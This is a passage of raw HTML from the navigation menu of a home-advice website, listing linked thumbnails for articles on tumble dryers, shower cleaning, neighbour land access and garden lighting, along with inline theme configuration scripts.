218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer"/></noscript></noscript></noscript></noscript></a></div>                <a href="https://homeguideexpert.com/category/technical/appliances/" class="td-post-category">Appliances</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/what-is-the-most-energy-efficient-tumble-dryer/" rel="bookmark" title="What is the most Energy-Efficient Tumble Dryer">What is the most Energy-Efficient Tumble Dryer</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/what-types-of-tumble-dryer-are-there/" rel="bookmark" title="What types of tumble dryer are there"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there"/></noscript></noscript></noscript></noscript></a></div>                <a href="https://homeguideexpert.com/category/technical/appliances/" class="td-post-category">Appliances</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/what-types-of-tumble-dryer-are-there/" rel="bookmark" title="What types of tumble dryer are there">What types of tumble dryer are there</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/how-to-clean-a-shower-screen/" rel="bookmark" title="How to clean a shower screen"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/maxresdefault-1-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/maxresdefault-1-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/maxresdefault-1-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="How to clean a shower screen - Home Guide Expert" title="How to clean a shower screen" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/maxresdefault-1-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/maxresdefault-1-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/maxresdefault-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="How to clean a shower screen - Home Guide Expert" title="How to clean a shower screen"/></noscript></a></div>                <a href="https://homeguideexpert.com/category/family/health/" class="td-post-category">Health</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/how-to-clean-a-shower-screen/" rel="bookmark" title="How to clean a shower screen">How to clean a shower screen</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/do-i-need-to-give-my-neighbour-access-to-my-land/" rel="bookmark" title="Do I need to give my neighbour access to my land"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Do I need to give my neighbour access to my land - Home Guide Expert" title="Do I need to give my neighbour access to my land" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Do I need to give my neighbour access to my land - Home Guide Expert" title="Do I need to give my neighbour access to my land" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Do I need to give my neighbour access to my land - Home Guide Expert" title="Do I need to give my neighbour access to my land"/></noscript></noscript></a></div>                <a href="https://homeguideexpert.com/category/home/buying/" class="td-post-category">Buying</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/do-i-need-to-give-my-neighbour-access-to-my-land/" rel="bookmark" title="Do I need to give my neighbour access to my land">Do I need to give my neighbour access to my land</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_10_696dfda691f8d" data-td_block_id="td_uid_10_696dfda691f8d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_10_696dfda691f8d" data-td_block_id="td_uid_10_696dfda691f8d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5178"><a href="https://homeguideexpert.com/services-home-guide-expert/">Services</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-183"><a href="https://homeguideexpert.com/category/utilities/">Utilities</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_18_696dfda697d9c_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_18_696dfda697d9c" ><script>var block_td_uid_18_696dfda697d9c = new tdBlock();
block_td_uid_18_696dfda697d9c.id = "td_uid_18_696dfda697d9c";
block_td_uid_18_696dfda697d9c.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"26","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_18_696dfda697d9c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_18_696dfda697d9c_rand","tdc_css_class_style":"td_uid_18_696dfda697d9c_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_18_696dfda697d9c.td_column_number = "3";
block_td_uid_18_696dfda697d9c.block_type = "td_block_mega_menu";
block_td_uid_18_696dfda697d9c.post_count = "4";
block_td_uid_18_696dfda697d9c.found_posts = "36";
block_td_uid_18_696dfda697d9c.header_color = "";
block_td_uid_18_696dfda697d9c.ajax_pagination_infinite_stop = "";
block_td_uid_18_696dfda697d9c.max_num_pages = "9";
tdBlocksArray.push(block_td_uid_18_696dfda697d9c);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_18_696dfda697d9c" id="td_uid_19_696dfda69a340" data-td_block_id="td_uid_18_696dfda697d9c" data-td_filter_value="" href="https://homeguideexpert.com/category/utilities/">All</a><a class="mega-menu-sub-cat-td_uid_18_696dfda697d9c"  id="td_uid_20_696dfda69a3b9" data-td_block_id="td_uid_18_696dfda697d9c" data-td_filter_value="130" href="https://homeguideexpert.com/category/utilities/electricity/">Electricity</a><a class="mega-menu-sub-cat-td_uid_18_696dfda697d9c"  id="td_uid_21_696dfda69a451" data-td_block_id="td_uid_18_696dfda697d9c" data-td_filter_value="1833" href="https://homeguideexpert.com/category/utilities/energy-efficiency/">Energy Efficiency</a><a class="mega-menu-sub-cat-td_uid_18_696dfda697d9c"  id="td_uid_22_696dfda69a4c5" data-td_block_id="td_uid_18_696dfda697d9c" data-td_filter_value="129" href="https://homeguideexpert.com/category/utilities/gas/">Gas</a><a class="mega-menu-sub-cat-td_uid_18_696dfda697d9c"  id="td_uid_23_696dfda69a533" data-td_block_id="td_uid_18_696dfda697d9c" data-td_filter_value="86" href="https://homeguideexpert.com/category/utilities/water/">Water</a></div></div><div id=td_uid_18_696dfda697d9c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/what-is-the-most-energy-efficient-tumble-dryer/" rel="bookmark" title="What is the most Energy-Efficient Tumble Dryer"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer"/></noscript></noscript></noscript></noscript></a></div>                <a href="https://homeguideexpert.com/category/technical/appliances/" class="td-post-category">Appliances</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/what-is-the-most-energy-efficient-tumble-dryer/" rel="bookmark" title="What is the most Energy-Efficient Tumble Dryer">What is the most Energy-Efficient Tumble Dryer</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/what-types-of-tumble-dryer-are-there/" rel="bookmark" title="What types of tumble dryer are there"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there"/></noscript></noscript></noscript></noscript></a></div>                <a href="https://homeguideexpert.com/category/technical/appliances/" class="td-post-category">Appliances</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/what-types-of-tumble-dryer-are-there/" rel="bookmark" title="What types of tumble dryer are there">What types of tumble dryer are there</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/top-5-condenser-tumble-dryers/" rel="bookmark" title="Top 5 Condenser Tumble Dryers"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Top 5 Condenser Tumble Dryers - Home Guide Expert" title="Top 5 Condenser Tumble Dryers" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Top 5 Condenser Tumble Dryers - Home Guide Expert" title="Top 5 Condenser Tumble Dryers" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Top 5 Condenser Tumble Dryers - Home Guide Expert" title="Top 5 Condenser Tumble Dryers"/></noscript></noscript></a></div>                <a href="https://homeguideexpert.com/category/technical/appliances/" class="td-post-category">Appliances</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/top-5-condenser-tumble-dryers/" rel="bookmark" title="Top 5 Condenser Tumble Dryers">Top 5 Condenser Tumble Dryers</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/what-is-the-best-garden-lighting-to-buy/" rel="bookmark" title="What is the best garden lighting to buy"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto14378113-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto14378113-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto14378113-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the best garden lighting to buy - Home Guide Expert" title="What is the best garden lighting to buy" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto14378113-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto14378113-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto14378113-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="What is the best garden lighting to buy - Home Guide Expert" title="What is the best garden lighting to buy"/></noscript></a></div>                <a href="https://homeguideexpert.com/category/utilities/electricity/" class="td-post-category">Electricity</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/what-is-the-best-garden-lighting-to-buy/" rel="bookmark" title="What is the best garden lighting to buy">What is the best garden lighting to buy</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_18_696dfda697d9c" data-td_block_id="td_uid_18_696dfda697d9c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_18_696dfda697d9c" data-td_block_id="td_uid_18_696dfda697d9c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-181"><a href="https://homeguideexpert.com/category/technical/">Technical</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_24_696dfda69c8b5_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_24_696dfda69c8b5" ><script>var block_td_uid_24_696dfda69c8b5 = new tdBlock();
block_td_uid_24_696dfda69c8b5.id = "td_uid_24_696dfda69c8b5";
block_td_uid_24_696dfda69c8b5.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"27","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_24_696dfda69c8b5_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_24_696dfda69c8b5_rand","tdc_css_class_style":"td_uid_24_696dfda69c8b5_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_24_696dfda69c8b5.td_column_number = "3";
block_td_uid_24_696dfda69c8b5.block_type = "td_block_mega_menu";
block_td_uid_24_696dfda69c8b5.post_count = "4";
block_td_uid_24_696dfda69c8b5.found_posts = "35";
block_td_uid_24_696dfda69c8b5.header_color = "";
block_td_uid_24_696dfda69c8b5.ajax_pagination_infinite_stop = "";
block_td_uid_24_696dfda69c8b5.max_num_pages = "9";
tdBlocksArray.push(block_td_uid_24_696dfda69c8b5);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_24_696dfda69c8b5" id="td_uid_25_696dfda69f7c3" data-td_block_id="td_uid_24_696dfda69c8b5" data-td_filter_value="" href="https://homeguideexpert.com/category/technical/">All</a><a class="mega-menu-sub-cat-td_uid_24_696dfda69c8b5"  id="td_uid_26_696dfda69f83c" data-td_block_id="td_uid_24_696dfda69c8b5" data-td_filter_value="39" href="https://homeguideexpert.com/category/technical/appliances/">Appliances</a><a class="mega-menu-sub-cat-td_uid_24_696dfda69c8b5"  id="td_uid_27_696dfda69f8f9" data-td_block_id="td_uid_24_696dfda69c8b5" data-td_filter_value="2958" href="https://homeguideexpert.com/category/technical/gadgets-computers/">Gadgets &amp; Computers</a><a class="mega-menu-sub-cat-td_uid_24_696dfda69c8b5"  id="td_uid_28_696dfda69f963" data-td_block_id="td_uid_24_696dfda69c8b5" data-td_filter_value="38" href="https://homeguideexpert.com/category/technical/home-security/">Home Security</a><a class="mega-menu-sub-cat-td_uid_24_696dfda69c8b5"  id="td_uid_29_696dfda69f9ed" data-td_block_id="td_uid_24_696dfda69c8b5" data-td_filter_value="37" href="https://homeguideexpert.com/category/technical/tv-entertainment/">TV &amp; Entertainment</a></div></div><div id=td_uid_24_696dfda69c8b5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/what-is-the-most-energy-efficient-tumble-dryer/" rel="bookmark" title="What is the most Energy-Efficient Tumble Dryer"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer"/></noscript></noscript></noscript></noscript></a></div>                <a href="https://homeguideexpert.com/category/technical/appliances/" class="td-post-category">Appliances</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/what-is-the-most-energy-efficient-tumble-dryer/" rel="bookmark" title="What is the most Energy-Efficient Tumble Dryer">What is the most Energy-Efficient Tumble Dryer</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
